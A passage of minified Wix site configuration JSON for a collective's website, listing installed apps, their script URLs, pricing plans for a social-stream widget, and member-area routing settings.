/static.parastorage.com\/services\/wixstores-client-worker\/1.2815.0\/viewerScript.bundle.min.js","margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"isStretched":{},"routerServiceUrl":"\/_serverless\/wixstores-tpa-router","docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}},"migratingToOoi":true},"appConfig":{"siteConfig":{"siteStructureApi":"wixArtifactId:com.wixpress.serverless.serverless-wixstores-tpa-site-ss"}},"isStandalone":false,"semanticVersion":"^0.1743.0"},"isWixTPA":true},"14cffd81-5215-0a7f-22f8-074b0e2401fb":{"applicationId":5314,"appDefinitionName":"Member Account Info","appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/editorScript.bundle.min.js","isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.108.0"},"isWixTPA":true},"14ce28f7-7eb0-3745-22f8-074b0e2401fb":{"applicationId":6085,"appDefinitionName":"Profile Card","appFields":{"platform":{"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/editorScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0"},"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"isStretched":{},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.138.0"},"isWixTPA":true},"1397817e-3428-11c5-6751-79acf34f2f34":{"applicationId":6535,"appDefinitionName":"Social Media Stream","appFields":{"packagePickerV2":[{"appId":"e7982025-4a2e-4485-876e-9f4a413814d6","model":{"plans":[{"id":"e9660b3f-1aec-4e5e-bce0-9720e272ca2d","name":"Silver","billing":{"yearlyPrice":4.9499998092651,"monthlyPrice":5.9499998092651,"oneTimePrice":0,"yearlyDiscountPercent":17},"vendorId":"Premium1","featureList":{"1146c273-16c4-4d8f-a737-40e7a8cbbbe2":"","1481e502-123b-43fe-875a-f5cd6d0ca1be":"","35613f56-a25f-4377-8b50-12f92b7ec7d6":"","54626ec7-5bbb-4aeb-9d11-8cd6d9fd7119":"","5708ee7e-481b-4093-af64-9a7069e45ff5":"5","5c701822-83d6-4665-b518-6db9e546a55b":"Updates every 2 hours","5ce286cb-4a16-4e46-be77-22f7571c1449":"","732e9e68-e42e-4149-a4d2-66c4d628ede7":"","c60bb296-50d7-4649-bcd3-c4de7d404e2c":"80 posts"},"mostPopular":false},{"id":"f19d8a0f-b99f-4fb4-8d3d-cf4fa4a58f73","name":"Gold","billing":{"yearlyPrice":7.9499998092651,"monthlyPrice":9.9499998092651,"oneTimePrice":0,"yearlyDiscountPercent":20},"vendorId":"Premium2","featureList":{"1146c273-16c4-4d8f-a737-40e7a8cbbbe2":"","1481e502-123b-43fe-875a-f5cd6d0ca1be":"","35613f56-a25f-4377-8b50-12f92b7ec7d6":"","54626ec7-5bbb-4aeb-9d11-8cd6d9fd7119":"","5708ee7e-481b-4093-af64-9a7069e45ff5":"10","5c701822-83d6-4665-b518-6db9e546a55b":"Updates every 30 minutes","5ce286cb-4a16-4e46-be77-22f7571c1449":"","732e9e68-e42e-4149-a4d2-66c4d628ede7":"","c60bb296-50d7-4649-bcd3-c4de7d404e2c":"200 posts"},"mostPopular":true},{"id":"33072816-1b3b-4ca4-8b8a-8ce157aa62d0","name":" Platinum","billing":{"yearlyPrice":19.950000762939,"monthlyPrice":24.950000762939,"oneTimePrice":0,"yearlyDiscountPercent":20},"vendorId":"Premium3","featureList":{"1146c273-16c4-4d8f-a737-40e7a8cbbbe2":"","1481e502-123b-43fe-875a-f5cd6d0ca1be":"","35613f56-a25f-4377-8b50-12f92b7ec7d6":"","54626ec7-5bbb-4aeb-9d11-8cd6d9fd7119":"","5708ee7e-481b-4093-af64-9a7069e45ff5":"Unlimited","5c701822-83d6-4665-b518-6db9e546a55b":"Updates every 10 minutes","5ce286cb-4a16-4e46-be77-22f7571c1449":"","732e9e68-e42e-4149-a4d2-66c4d628ede7":"","c60bb296-50d7-4649-bcd3-c4de7d404e2c":"500 posts"},"mostPopular":false}],"features":[{"id":"1481e502-123b-43fe-875a-f5cd6d0ca1be","name":"Remove Branding & Logo","description":"Give your site visitors a seamless experience in your website by removing Stream logo."},{"id":"5708ee7e-481b-4093-af64-9a7069e45ff5","name":"Connect Many Social Streams","description":"Don't be bound by the amount of the total number of Social Streams You will be able to connect"},{"id":"5c701822-83d6-4665-b518-6db9e546a55b","name":"Instant VS Daily Updates","description":"Have your streams update multiple times a day. Free plan includes stream updates once per day."},{"id":"c60bb296-50d7-4649-bcd3-c4de7d404e2c","name":"Number of Posts","description":"Be able to select the maximum number of posts displays in your Web site"},{"id":"54626ec7-5bbb-4aeb-9d11-8cd6d9fd7119","name":"Fully Customizable","description":"Personalize colors to match your site design."},{"id":"1146c273-16c4-4d8f-a737-40e7a8cbbbe2","name":"Mobile Responsive","description":"Full mobile support so your social stream looks great on any device"},{"id":"35613f56-a25f-4377-8b50-12f92b7ec7d6","name":"Pages and Hashtag support","description":"On top of your personal profiles , get these great features for free!"},{"id":"732e9e68-e42e-4149-a4d2-66c4d628ede7","name":"Post Moderation","description":"Show and Hide posts from your feed"},{"id":"5ce286cb-4a16-4e46-be77-22f7571c1449","name":"SEO support","description":"we'll make sure your feed is driving more traffic with SEO"}],"languageCode":"en","businessModel":"FREEMIUM","freeTrialDays":0,"isInAppPurchase":false,"isExternalPricing":false},"languageCode":"en"}],"featuresForNewPackagePicker":[],"isStandalone":true,"semanticVersion":"^1.1.0"},"isWixTPA":false},"4aebd0cb-fbdb-4da7-b5d1-d05660a30172":{"applicationId":6975,"appDefinitionName":"[Migrated] - My Wallet","appFields":{"isStandalone":true,"semanticVersion":"^0.4.0"},"isWixTPA":true},"1505b775-e885-eb1b-b665-1e485d9bf90e":{"applicationId":7640,"appDefinitionName":"My Addresses","appFields":{"isStandalone":true,"semanticVersion":"^0.1.0"},"isWixTPA":true},"14c92d28-031e-7910-c9a8-a670011e062d":{"applicationId":8513,"appDefinitionName":"Wix FAQ","appFields":{"platform":{"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/faq-platform\/1.71.0\/editorScript.bundle.js"},"isStandalone":true,"semanticVersion":"^5.72.0","installedVersion":"^5.0.0"},"isWixTPA":true},"14271d6f-ba62-d045-549b-ab972ae1f70e":{"applicationId":8870,"appDefinitionName":"Wix Pro Gallery","appFields":{"platform":{"baseUrls":{"siteAssets":"{urlTemplate: {siteAssets}?siteId=ce7fd828-85c4-4b73-a390-d293eae32cec&metaSiteId=5af77ffc-cae0-4550-8a1e-4a85ff049a48&siteRevision=18","santaWrapperBaseUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/"},"baseUrlsTemplate":{"santaWrapperBaseUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/<%= serviceVersion('pro-gallery-tpa') %>\/"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"cloneAppDataUrl":"https:\/\/progallery.wixapps.net\/_api\/gallery\/clone","studio":{"wixCodeInstanceId":"4655355b-4814-4846-b82a-e057f0df94a3","wixCodeGridId":"aabec86c-ad4d-4eb9-800a-a024ae5df72b","siteHeaderUrl":"e92b095b8c6aa1579f081f9f6395959b_r3.json"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/editorScript.bundle.min.js","viewerScriptUrlTemplate":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/<%= serviceVersion('pro-gallery-tpa') %>\/viewerScript.bundle.min.js","isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/viewerScript.bundle.min.js","errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"},"width":{"desktop":{},"tablet":{},"mobile":{}},"shouldCloneDataPerComponent":true,"viewer":{"errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"}}},"isStandalone":true,"semanticVersion":"^0.680.0"},"isWixTPA":true},"13ee10a3-ecb9-7eff-4298-d2f9f34acf0d":{"applicationId":10449,"appDefinitionName":"PDF Viewer","appFields":{"isStandalone":true,"semanticVersion":"^0.6.0","installedVersion":"^0.0.0"},"isWixTPA":true},"14bcded7-0066-7c35-14d7-466cb3f09103":{"applicationId":11036,"appDefinitionName":"Wix Blog","appFields":{"platform":{"baseUrls":{"apiBaseUrl":"https:\/\/apps.wix.com\/_api\/communities-blog-node-api","siteAssets":"{urlTemplate: {siteAssets}}?siteId=9a764657-9509-47ac-b617-9fdc64552d10&metaSiteId=13a0f9af-3507-42a8-9a75-14c6b71d4bce&siteRevision=222}","duplexerUrl":"duplexer.wix.com","mediaImageHost":"static.wixstatic.com","mediaVideoHost":"video.wixstatic.com","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","apiBaseUrlClient":"\/_api\/communities-blog-node-api","translationsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-translations\/1.4071.0\/","apiPlatformizedBaseUrl":"https:\/\/www.wix.com\/_api\/communities-blog-api-web","apiExperimentsBaseUrlClient":"\/_api\/wix-laboratory-server","apiPlatformizedBaseUrlClient":"\/_api\/communities-blog-api-web","useArchiveWidgetAdapter":"false","disableDuplexerForInstanceIds":"671e6bcb-a0a9-4ae0-98f2-f81a607bf167","provisioningModalUrl":"https:\/\/www.wix.com\/_partials\/communities-blog-provisioning-modal\/1.1107.0\/modal.html","apiAggregatorBaseUrl":"\/blog-frontend-adapter-public","apiPaywallBaseUrl":"\/_api\/paywall-server","categoryLabel":"false"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-editor-app\/1.1539.0\/editor-app.bundle.min.js","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/viewerScript.bundle.min.js","margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"isStretched":{},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"appConfig":{"siteConfig":{"siteStructureApi":"wixArtifactId:com.wixpress.npm.communities-blog-node-api"}},"isStandalone":true,"semanticVersion":"^0.1140.0"},"isWixTPA":true},"14f25dc5-6af3-5420-9568-f9c5ed98c9b1":{"applicationId":11866,"appDefinitionName":"Members Notifications Settings","appFields":{"isStandalone":true,"semanticVersion":"^0.1.0"},"isWixTPA":true},"14dbef06-cc42-5583-32a7-3abd44da4908":{"applicationId":12033,"appDefinitionName":"Members About","appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0"},"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/editorScript.bundle.min.js","isStretched":{},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.89.0"},"isWixTPA":true},"14f25924-5664-31b2-9568-f9c5ed98c9b1":{"applicationId":12265,"appDefinitionName":"Wix Members Area Notifications","appFields":{"isStandalone":true,"semanticVersion":"^0.4.0"},"isWixTPA":true},"2bef2abe-7abe-43da-889c-53c1500a328c":{"applicationId":13910,"appDefinitionName":"My Subscriptions","appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/editorScript.bundle.min.js","isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.94.0"},"isWixTPA":true},"cffc6740-8042-48cc-a35b-d3fd03a69f0c":{"applicationId":16728,"appDefinitionName":"Featured Members","appFields":{"platform":{"baseUrls":{"siteAssets":"{urlTemplate: {siteAssets}?siteId=393aa037-5a79-4a0c-8283-3b8c2be6165c&metaSiteId=5a8c2d29-3590-4e51-a8a6-0a0e163126c8&siteRevision=1300","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorTranslationUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0\/assets\/locales\/messages_%7B%7Blng%7D%7D.json","studio":{"wixCodeInstanceId":"10d1ce00-b15a-4478-8810-ac7431c6a7a4","wixCodeGridId":"3e047a9f-e593-43d0-b71b-62c656107ca0","siteHeaderUrl":"f447a9fc82bc1b91c2ef22e3a3bcafb2_r3.json"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0\/editorScript.bundle.min.js","isStretched":{},"routerServiceUrl":"","docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^3.286.0"},"isWixTPA":true}},"previewMode":false,"siteRevision":787,"userFileDomainUrl":"filesusr.com","metaSiteId":"dde5a44f-e177-480f-b604-a31dccc8bb48","isPremiumDomain":true,"routersConfig":{"routers-jkb9f6mz":{"prefix":"account","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","config":"{\"type\":\"private\",\"patterns\":{\"\/my-account\":{\"appData\":{\"appDefinitionId\":\"14cffd81-5215-0a7f-22f8-074b0e2401fb\",\"appPageId\":\"member_info\",\"menuOrder\":3,\"visibleForRoles\":[]},\"page\":\"b58c1544-e69d-4be8-80b9-fa7f9736ee23\",\"seoData\":{\"title\":\"My Account\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Account\"},\"\/my-orders\":{\"appData\":{\"appDefinitionId\":\"1380b703-ce81-ff05-f115-39571d94dfcd\",\"appPageId\":\"order_history\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe\",\"seoData\":{\"title\":\"My Orders\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Orders\"},\"\/my-wallet\":{\"appData\":{\"appDefinitionId\":\"4aebd0cb-fbdb-4da7-b5d1-d05660a30172\",\"appPageId\":\"my_wallet\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"2f6a6931-8113-4a2c-a298-09098dc36784\",\"seoData\":{\"title\":\"My Wallet\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Wallet\"},\"\/my-addresses\":{\"appData\":{\"appDefinitionId\":\"1505b775-e885-eb1b-b665-1e485d9bf90e\",\"appPageId\":\"my_addresses\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"4f3287be-c22d-4822-a2e2-4d5ded1444e9\",\"seoData\":{\"title\":\"My Addresses\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Addresses\"},\"\/settings\":{\"socialHome\":false,\"appData\":{\"numbers\":{},\"appDefinitionId\":\"14f25dc5-6af3-5420-9568-f9c5ed98c9b1\",\"appPageId\":\"settings\",\"menuOrder\":4,\"visibleForRoles\":[]},\"page\":\"0b3566d9-8b4e-475a-b7e1-1534ea021cac\",\"seoData\":{\"title\":\"Settings\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"Settings\"},\"\/notifications\":{\"socialHome\":false,\"appData\":{\"numbers\":{\"key\":\"notificationsCount\",\"default\":0},\"appDefinitionId\":\"14f25924-5664-31b2-9568-f9c5ed98c9b1\",\"appPageId\":\"notifications_app\",\"menuOrder\":4,\"visibleForRoles\":[]},\"page\":\"96411f88-1943-43a5-bc7b-decb0271715c\",\"seoData\":{\"title\":\"Notifications\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"Notifications\"},\"\/my-subscriptions\":{\"socialHome\":false,\"appData\":{\"numbers\":{},\"appDefinitionId\":\"2bef2abe-7abe-43da-889c-53c1500a328c\",\"appPageId\":\"My Subscriptions\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"2469fbf6-17ad-4f79-86f9-adc42db27516\",\"seoData\":{\"title\":\"My Subscriptions\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Subscriptions\"}}}","group":"members","pages":{"0b3566d9-8b4e-475a-b7e1-1534ea021cac":"bf4z8","b58c1544-e69d-4be8-80b9-fa7f9736ee23":"fry8g","96411f88-1943-43a5-bc7b-decb0271715c":"miuzf","2469fbf6-17ad-4f79-86f9-adc42db27516":"p1pbp","2f6a6931-8113-4a2c-a298-09098dc36784":"grvpb","8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe":"u0hmk","4f3287be-c22d-4822-a2e2-4d5ded1444e9":"odxws"}},"routers-jkb9f6n1":{"prefix":"profile","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","config":"{\"type\":\"public\",\"patterns\":{\"\/{userName}\/profile\":{\"seoData\":{\"title\":\"{userName} | Profile\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"socialHome\":true,\"page\":\"38c7e0a3-76da-49a7-870e-af1b1905992b\",\"appData\":{\"menuOrder\":1,\"appPageId\":\"about\",\"visibleForRoles\":[],\"numbers\":{},\"appDefinitionId\":\"14dbef06-cc42-5583-32a7-3abd44da4908\"},\"title\":\"Profile\"}}}","group":"members","pages":{"38c7e0a3-76da-49a7-870e-af1b1905992b":"ol9t7"}}},"routerByPrefix":{"account":"routers-jkb9f6mz","profile":"routers-jkb9f6n1"},"pageIdToPrefix":{"bf4z8":"account","fry8g":"account","miuzf":"account","p1pbp":"account","grvpb":"account","u0hmk":"account","odxws":"account","ol9t7":"profile"},"viewMode":"site","editorOrSite":"site","externalBaseUrl":"https:\/\/blacksexworkercollective.org","tpaModalConfig":{"wixTPAs":{"4":true,"5":true,"6":true,"7":true,"8":true,"9":true,"10":true,"11":true,"12":true,"14":true,"15":true,"16":true,"17":true,"18":true,"19":true,"20":true,"21":true,"22":true,"23":true,"24":true,"25":true,"26":true,"28":true,"29":true,"37":true,"38":true,"39":true,"40":true,"42":true,"1548":true,"2447":true,"2970":true,"4714":true,"5008":true,"5314":true,"6085":true,"6975":true,"7640":true,"7641":true,"8513":true,"8870":true,"9869":true,"10449":true,"11036":true,"11866":true,"12033":true,"12265":true,"13219":true,"13910":true,"16728":true}},"appSectionParams":{},"requestUrl":"https:\/\/blacksexworkercollective.org\/","isMobileView":false,"deviceType":"desktop","isMobileDevice":false,"extras":{"currency":"USD"},"tpaDebugParams":{"debugApp":null,"petri_ovr":null},"locale":"en","timeZone":"America\/New_York","shouldRenderTPAsIframe":true,"debug":false,"regionalLanguage":"en"},"windowWixCodeSdk":{"isMobileFriendly":false,"formFactor":"Desktop","pageIdToRouterAppDefinitionId":{"bf4z8":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","fry8g":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","miuzf":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","p1pbp":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","grvpb":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","u0hmk":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","odxws":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","ol9t7":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9"}},"wixEmbedsApi":{"isAdminPage":false},"platform":{"landingPageId":"evpcd","isChancePlatformOnLandingPage":true,"clientWorkerUrl":"https:\/\/static.parastorage.com\/services\/wix-thunderbolt\/dist\/clientWorker.93b47de0.bundle.min.js","bootstrapData":{"isMobileView":false,"appsSpecData":{"14517e1a-3ff0-af98-408e-2bd6953c36a2":{"appDefinitionId":"14517e1a-3ff0-af98-408e-2bd6953c36a2","type":"public","instanceId":"f1725c42-908b-4cd4-acce-c99ee6efa37d","appDefinitionName":"Wix Chat","isWixTPA":true,"isModuleFederated":false},"14409595-f076-4753-8303-9a86f9f71469":{"appDefinitionId":"14409595-f076-4753-8303-9a86f9f71469","type":"public","instanceId":"b3b93083-18b9-4c70-be6e-57c14dd87c7a","appDefinitionName":"Wix Video","isWixTPA":true,"isModuleFederated":false},"1380b703-ce81-ff05-f115-39571d94dfcd":{"appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","type":"public","instanceId":"708f4639-8960-4a23-a7c6-da0e43eeadc6","appDefinitionName":"WixStores","isWixTPA":true,"isModuleFederated":false},"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9":{"appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","type":"public","instanceId":"d668815f-6686-49a4-9bef-884c742c5920","appDefinitionName":"Wix Members Area","isWixTPA":true,"isModuleFederated":false},"14cffd81-5215-0a7f-22f8-074b0e2401fb":{"appDefinitionId":"14cffd81-5215-0a7f-22f8-074b0e2401fb","type":"public","instanceId":"349a2a60-0557-4777-869c-d5da17559cb2","appDefinitionName":"Member Account Info","isWixTPA":true,"isModuleFederated":false},"14ce28f7-7eb0-3745-22f8-074b0e2401fb":{"appDefinitionId":"14ce28f7-7eb0-3745-22f8-074b0e2401fb","type":"public","instanceId":"2a9cda16-67a4-45e2-ad27-e12b9d41504e","appDefinitionName":"Profile Card","isWixTPA":true,"isModuleFederated":false},"14271d6f-ba62-d045-549b-ab972ae1f70e":{"appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","type":"public","instanceId":"49222c8a-bee5-4df4-bbc0-969b333f4f30","appDefinitionName":"Wix Pro Gallery","isWixTPA":true,"isModuleFederated":false},"14ce1214-b278-a7e4-1373-00cebd1bef7c":{"appDefinitionId":"14ce1214-b278-a7e4-1373-00cebd1bef7c","type":"public","instanceId":"e00ca311-6b23-4935-bda4-e3a2dbbd19a0","appDefinitionName":"Wix Forms & Payments","isWixTPA":true,"isModuleFederated":false},"14bcded7-0066-7c35-14d7-466cb3f09103":{"appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","type":"public","instanceId":"844cb301-1d69-4764-977c-d403453710a1","appDefinitionName":"Wix Blog","isWixTPA":true,"isModuleFederated":false},"14dbef06-cc42-5583-32a7-3abd44da4908":{"appDefinitionId":"14dbef06-cc42-5583-32a7-3abd44da4908","type":"public","instanceId":"a9671191-192c-4fd4-a530-5b62010e49a1","appDefinitionName":"Members About","isWixTPA":true,"isModuleFederated":false},"2bef2abe-7abe-43da-889c-53c1500a328c":{"appDefinitionId":"2bef2abe-7abe-43da-889c-53c1500a328c","type":"public","instanceId":"c2adec36-2a99-45a6-8cbb-ce57b1e19bf1","appDefinitionName":"My Subscriptions","isWixTPA":true,"isModuleFederated":false},"675bbcef-18d8-41f5-800e-131ec9e08762":{"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","type":"siteextension","instanceId":"38c38497-e82d-471a-9f88-2d84f683d3db","isModuleFederated":false},"cffc6740-8042-48cc-a35b-d3fd03a69f0c":{"appDefinitionId":"cffc6740-8042-48cc-a35b-d3fd03a69f0c","type":"public","instanceId":"c83d321a-80f3-42f8-bdaf-3dad23a28894","appDefinitionName":"Featured Members","isWixTPA":true,"isModuleFederated":false},"dataBinding":{"appDefinitionId":"dataBinding","type":"application","instanceId":"38c38497-e82d-471a-9f88-2d84f683d3db","appDefinitionName":"Data Binding","isWixTPA":true,"isModuleFederated":false}},"appsUrlData":{"14517e1a-3ff0-af98-408e-2bd6953c36a2":{"appDefId":"14517e1a-3ff0-af98-408e-2bd6953c36a2","appDefName":"Wix Chat","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/chat-worker\/1.1239.0\/viewer-script.bundle.min.js","baseUrls":{},"widgets":{"14517f3f-ffc5-eced-f592-980aaa0bbb5c":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"14517f3f-ffc5-eced-f592-980aaa0bbb5c"}}},"14409595-f076-4753-8303-9a86f9f71469":{"appDefId":"14409595-f076-4753-8303-9a86f9f71469","appDefName":"Wix Video","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/viewerScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/vod-server.wix.com\/"},"widgets":{"144097ea-fea0-498e-ade7-e6de40127106":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/WixVideoController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/WixVideoViewerWidget.bundle.min.js","noCssComponentUrl":"","widgetId":"144097ea-fea0-498e-ade7-e6de40127106"}}},"1380b703-ce81-ff05-f115-39571d94dfcd":{"appDefId":"1380b703-ce81-ff05-f115-39571d94dfcd","appDefName":"WixStores","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-worker\/1.2815.0\/viewerScript.bundle.min.js","baseUrls":{"galleryBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/","cartIconBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/","addToCartBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/","productPageBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/","productWidgetBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","wishlistBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores